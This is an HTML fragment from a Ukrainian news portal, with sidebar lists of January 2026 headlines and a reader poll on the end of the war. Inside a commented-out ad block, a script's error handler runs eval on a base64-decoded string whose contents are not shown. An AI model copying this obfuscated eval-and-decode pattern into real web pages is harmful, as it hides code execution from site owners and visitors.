                    <h3><a href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html" style="">Доньки з ним не розмовляють. Колишній чоловік Ніколь Кідман зустрічається з молодшою на 32 роки дівчиною — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1327</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html#mc-container" data-cackle-channel="532786" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768854542-u-kostyantinivtsi-litnya-zhinka-napisala-na-snigu-prohannya.html">У Костянтинівці літня жінка написала на снігу прохання про допомогу, військовий скинув їй продукти з дрона — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768854542-u-kostyantinivtsi-litnya-zhinka-napisala-na-snigu-prohannya.html">20.01.2026, 15:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768845482--tse-kolosalniy-defitsit-chomu-kiyiv-ta-inshi-mista-viyavilisya.html">«Це колосальний дефіцит». Чому Київ та інші міста виявилися не готовими до російських атак — інтерв'ю з Кудрицьким (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768845482--tse-kolosalniy-defitsit-chomu-kiyiv-ta-inshi-mista-viyavilisya.html">20.01.2026, 15:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768847342-brehnya-i-nenavist-na-valdayi-shcho-zadumav-putin-nv-.html">Брехня і ненависть на Валдаї. Що задумав Путін (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768847342-brehnya-i-nenavist-na-valdayi-shcho-zadumav-putin-nv-.html">20.01.2026, 14:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768847342--duzhe-vazhliviy-i-krutiy-variant-eksfutbolist-zbirnoyi.html">«Дуже важливий і крутий варіант». Ексфутболіст збірної України назвав клуб, у який варто перейти Зінченку (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768847342--duzhe-vazhliviy-i-krutiy-variant-eksfutbolist-zbirnoyi.html">20.01.2026, 14:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768847342-rosiyani-dumali-shcho-pochinayut-korotku-viynu-ale-zastryagli-.html">Росіяни думали, що починають коротку війну, але застрягли, не маючи уявлення, що роблять — професор історії (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768847342-rosiyani-dumali-shcho-pochinayut-korotku-viynu-ale-zastryagli-.html">20.01.2026, 14:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768819530-derzhkompaniyi-vid-zavtra-zbilshat-import-elektriki-shcho.html">Держкомпанії від завтра збільшать імпорт електрики: що це дасть</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768819530-derzhkompaniyi-vid-zavtra-zbilshat-import-elektriki-shcho.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768821538-u-trampa-vimagayut-vid-britaniyi-priynyati-amerikanski.html">У Трампа вимагають від Британії прийняти американські стандарти замість правил ЄС, - Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768821538-u-trampa-vimagayut-vid-britaniyi-priynyati-amerikanski.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768821963-rosiyani-hochut-okupuvati-liptsi-shchob-diyti-do-harkova-.html">Росіяни хочуть окупувати Липці, щоб дійти до Харкова, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768821963-rosiyani-hochut-okupuvati-liptsi-shchob-diyti-do-harkova-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768821978-kreml-vityag-medvedchuka-shchob-ozvuchiti-faktichnu-vidmovu.html">Кремль витяг Медведчука, щоб озвучити фактичну відмову від миру та змістовних переговорів — ISW</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768821978-kreml-vityag-medvedchuka-shchob-ozvuchiti-faktichnu-vidmovu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">100226</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html">Морози відступають: коли в Україні почне теплішати</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">12165</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">11533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html">До Землі мчить великий викид плазми: удар можливий вже в найближчі години</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1634</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html">Доньки з ним не розмовляють. Колишній чоловік Ніколь Кідман зустрічається з молодшою на 32 роки дівчиною — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1327</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">100226</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55509</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39289</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26656</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
